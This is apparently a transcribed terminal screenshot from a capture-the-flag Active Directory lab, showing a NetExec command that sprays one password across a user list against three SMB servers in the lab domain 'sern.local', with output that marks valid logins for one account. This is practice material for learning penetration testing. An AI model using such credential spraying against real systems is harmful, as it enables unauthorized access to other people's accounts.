 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/tools/RunasCs kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$ nxc smb hosts.txt -u users.txt -p 'ChipmunKid314' --continue-on-success
SMB 10.1.33.51 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:sern.local) (signing:True) (SMBv1:None) (Null Auth:True)
SMB 10.1.207.33 445 FILESRV01 [*] Windows Server 2022 Build 20348 x64 (name:FILESRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.33.51 445 DC01 [+] sern.local\nae:ChipmunKid314
SMB 10.1.33.51 445 DC01 [-] sern.local\moeka:ChipmunKid314 STATUS_LOGON_FAILURE
SMB 10.1.33.51 445 DC01 [-] sern.local\braun:ChipmunKid314 STATUS_LOGON_FAILURE
SMB 10.1.207.33 445 FILESRV01 [+] sern.local\nae:ChipmunKid314
SMB 10.1.207.33 445 FILESRV01 [-] sern.local\moeka:ChipmunKid314 STATUS_LOGON_FAILURE
SMB 10.1.150.10 445 MSGSRV01 [*] Windows Server 2022 Build 20348 (name:MSGSRV01) (domain:sern.local) (signing:False) (SMBv1:None)
SMB 10.1.207.33 445 FILESRV01 [-] sern.local\braun:ChipmunKid314 STATUS_LOGON_FAILURE
SMB 10.1.150.10 445 MSGSRV01 [+] sern.local\nae:ChipmunKid314
SMB 10.1.150.10 445 MSGSRV01 [-] sern.local\moeka:ChipmunKid314 STATUS_LOGON_FAILURE
SMB 10.1.150.10 445 MSGSRV01 [-] sern.local\braun:ChipmunKid314 STATUS_LOGON_FAILURE
Running nxc against 3 targets ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100% 0:00:00
┌──(kali㉿kali)-[~/…/hack_smarter_labs/active_directory/medium/messenger]
└─$